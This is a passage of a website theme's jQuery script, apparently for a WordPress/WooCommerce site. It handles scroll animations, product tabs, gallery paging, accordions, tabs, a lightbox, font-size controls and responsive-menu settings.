		var bottom_of_object = jQuery(this).offset().top;
		var bottom_of_window = jQuery(window).scrollTop() + jQuery(window).height();

		if( bottom_of_window <= bottom_of_object ){
			jQuery(this).children().css("visibility", "hidden");
		}else{
			scrollNimate(jQuery(this));
			jQuery(this).removeClass("ot-scrollnimate");
		}
	});

	jQuery(window).scroll( function(){
		jQuery('.ot-scrollnimate').each( function(i){
			var bottom_of_object = jQuery(this).offset().top;
			var bottom_of_window = jQuery(window).scrollTop() + jQuery(window).height();

			if( bottom_of_window > bottom_of_object ){
				scrollNimate(jQuery(this));
				jQuery(this).removeClass("ot-scrollnimate");
			}
		});
	});


	jQuery(".woocommerce-tabs .tabs a").click(function(){
		var thisel = jQuery(this),
			thisopen = thisel.attr("href").split("#")[1];
		thisel.parent().addClass("active").siblings("li.active").removeClass("active").parent().parent().children(".panel").hide().siblings(".panel#"+thisopen).show();
		return false;
	});




	if(jQuery(".gallery-thumbnail-list").length){
		myScroll = new IScroll('.gallery-thumbnail-list', {
			scrollbars: true,
			mouseWheel: true,
			interactiveScrollbars: false,
			shrinkScrollbars: 'scale',
			fadeScrollbars: false,
			tap: true
		});
	}


	
	jQuery("#main-menu.willfix").each(function() {
		var thisel = jQuery(this);
		thisel.wrap("<div class='main-menu-parent'></div>").attr("rel", thisel.offset().top).parent().height(thisel.height());
	});

	jQuery(".alert-box .close-alert, .coloralert .close-alert").click(function() {
		jQuery(this).parent().fadeOut();
		return false;
	});

	jQuery(".category-ordering a").click(function() {
		var thisel = jQuery(this),
			thisdata = thisel.data("trigger-cat"),
			elementanimate = "fadeIn";
		thisel.addClass("active").siblings(".active").removeClass("active");
		if(thisdata == "" || thisdata == "*"){
			thisel.parent().parent().siblings("div").find("[data-self-cat]").removeClass("animated "+elementanimate).css("display", "block");
			thisel.parent().parent().siblings("div").find("[data-self-cat]").addClass("animated "+elementanimate);
		}else{
			thisel.parent().parent().siblings("div").find("[data-self-cat]").each(function() {
				var newel = jQuery(this),
					arraycats = (!newel.data("self-cat"))?"*":newel.data("self-cat").split(" ");

				if(jQuery.inArray(thisdata, arraycats) >= 0){
					if (newel.hasClass("category-select-block")){
						newel.removeClass("animated "+elementanimate).css("display", "flex").addClass("animated "+elementanimate);
					}else{
						newel.removeClass("animated "+elementanimate).css("display", "block").addClass("animated "+elementanimate);
					}
				}else{
					newel.css("display", "none");
				}
			});
		}
		return false;
	});

	footer_reach = parseInt(jQuery(".footer").offset().top);
	setTimeout(function(){
		footer_reach = parseInt(jQuery(".footer").offset().top);
	}, 1000);

	jQuery(".ot-widget-gallery .item-footer > a").click(function(){
		var thisel = jQuery(this),
			thiswidth = parseInt(thisel.siblings(".item-thumbnails").width()),
			thisinner = thisel.siblings(".item-thumbnails").children(".item-thumbnails-inner"),
			thissize = Math.ceil(thisinner.children("a").length/3);

		if(!thisel.parent().data("current-page")){
			thisel.parent().data("current-page", 0);
		}

		if(thisel.attr("href") == "#galery-right"){
			if(thissize <= parseInt(thisel.parent().data("current-page"))+1)return false;
			thisel.parent().data("current-page", parseInt(thisel.parent().data("current-page"))+1);
			thisinner.css("margin-left", "-"+(thisel.parent().data("current-page")*(thiswidth+6))+"px");
		}else
		if(thisel.attr("href") == "#galery-left"){
			if(0 > parseInt(thisel.parent().data("current-page"))-1)return false;
			thisel.parent().data("current-page", parseInt(thisel.parent().data("current-page"))-1);
			thisinner.css("margin-left", "-"+(thisel.parent().data("current-page")*(thiswidth+6))+"px");
		}

		return false;
	});

	jQuery(".ot-widget-gallery .item-footer .item-thumbnails-inner > a").click(function(){
		var thisel = jQuery(this);
		
		thisel.parent().parent().parent().siblings(".item-header").children("a").addClass("markforremove").parent().prepend("<a href='"+thisel.data("href")+"' class='animated fadeIn'><img src='"+thisel.attr("href")+"' /></a>");
		jQuery(".markforremove").css("display", "none").remove();
		return false;
	});


	// Accordion blocks
	jQuery(".accordion > div > a").click(function () {
	    var thisel = jQuery(this).parent();
	    if (thisel.hasClass("active")) {
	        thisel.removeClass("active").children("div").animate({
	            "height": "toggle",
	            "opacity": "toggle",
	            "padding-top": "toggle"
	        }, 300);
	        return false;
	    }
	    // thisel.siblings("div").removeClass("active");
	    thisel.siblings("div").each(function () {
	        var tz = jQuery(this);
	        if (tz.hasClass("active")) {
	            tz.removeClass("active").children("div").animate({
	                "height": "toggle",
	                "opacity": "toggle",
	                "padding-top": "toggle"
	            }, 300);
	        }
	    });
	    // thisel.addClass("active");
	    thisel.addClass("active").children("div").animate({
	        "height": "toggle",
	        "opacity": "toggle",
	        "padding-top": "toggle"
	    }, 300);
	    return false;
	});


	// Tabbed blocks
	jQuery(".short-tabs").each(function () {
		var thisel = jQuery(this);
		thisel.children("div").eq(0).addClass("active");
		thisel.children("ul").children("li").eq(0).addClass("active");
	});

	jQuery(".short-tabs > ul > li a").click(function () {
		var thisel = jQuery(this).parent();
		thisel.siblings(".active").removeClass("active");
		thisel.addClass("active");
		thisel.parent().siblings("div.active").removeClass("active");
		thisel.parent().siblings("div").eq(thisel.index()).addClass("active");
		return false;
	});

	jQuery(".lightbox").click(function () {
		jQuery(".lightbox").css('overflow', 'hidden');
		jQuery("body").css('overflow', 'auto');
		jQuery(".lightbox .lightcontent").fadeOut('fast');
		jQuery(".lightbox").fadeOut('slow');
	}).children().click(function (e) {
		return false;
	});


	jQuery(".article-meta-block a.font-meta-down, .article-meta-block a.font-meta-up").click(function(){
		var thisel = jQuery(this);

		if(thisel.hasClass("font-meta-down")){
			articleFont = (articleFont <= 16)?16:articleFont-1;
		}else{
			articleFont = (articleFont >= 25)?25:articleFont+1;
		}
		thisel.siblings(".font-meta-num").html(articleFont).parent().parent().parent().parent().parent().css("font-size", articleFont+"px");
		return false;
	});

	jQuery(".category-review-block .item a .featured-text, .ot-panel-block > div.article-featured-block .item a .featured-text").animate({
		"height":"toggle"
	}, 1);

	jQuery(".category-review-block .item a, .ot-panel-block > div.article-featured-block .item a").mouseenter(function(){
		jQuery(this).find(".featured-text").animate({
			"height":"toggle",
			"paddingTop": "10px"
		}, 450, "swing");
	});

	jQuery(".category-review-block .item a, .ot-panel-block > div.article-featured-block .item a").mouseleave(function(){
		jQuery(this).find(".featured-text").animate({
			"height":"toggle",
			"paddingTop": "0px"
		}, 450, "swing");
	});


	setTimeout(function(){
		jQuery(".owl-carousel").each(function(){
			var thisel = jQuery(this);
			thisel.css("display", "none");
			thisel.width(thisel.parent().width());
			thisel.css("display", "block");
		});
	}, 100);

	var ffversion = '36';
	var is_firefox = navigator.userAgent.toLowerCase().indexOf('firefox/'+ffversion) > -1;
	var opversion = '12';
	var is_opera = navigator.userAgent.toLowerCase().indexOf('version/'+opversion) > -1;
	if(is_firefox || is_opera){
		jQuery('img').each(function(){
			var thisimg = jQuery(this);

			if(parseInt(thisimg.width()) >= parseInt(thisimg.prop('naturalWidth'))){
				thisimg.css("max-width", thisimg.width());
			}else{
				thisimg.css("width", thisimg.prop('naturalWidth'));
			}
			thisimg.css("width", "100%");
		});
	}

});


function lightboxclose() {
	jQuery(".lightbox").css('overflow', 'hidden');
	jQuery(".lightbox .lightcontent").fadeOut('fast');
	jQuery(".lightbox").fadeOut('slow');
	jQuery("body").css('overflow', 'auto');
}

// Animation time of revieling and hiding menu (defaut = 400)
var _datMenuAnim = 400;
// Animation effect for now it is just 1 (defaut = "effect-1")
var _datMenuEffect = "effect-1";
// Submenu dropdown animation (defaut = true)
var _datMenuSublist = true;
// If fixed header is showing (defaut = true)
var _datMenuHeader = true;
// Header Title
var _datMenuHeaderTitle = jQuery("#main-menu .load-responsive").attr('rel');
// If search is showing in header (defaut = true)
var _datMenuSearch = true;
// Search icon (FontAwesome) in header (defaut = fa-search)
var _datMenuCustomS = "fa-search";
// Menu icon (FontAwesome) in header (defaut = fa-bars)
var _datMenuCustomM = "fa-bars";  

function scrollNimate(_element) {

	var datanime = _element.data("animation"),
		uptimeout = 0;
	
	_element.children().each(function () {
		var coolem = jQuery(this);
		coolem.css("visibility", "hidden").css("opacity", "0");
		setTimeout(function () {
			coolem.css("visibility", "visible").css("opacity", "1").addClass("animated "+datanime);
		}, uptimeout);
		uptimeout = uptimeout+200;
	});
	_element.removeClass("ot-scrollnimate");
	return false;

}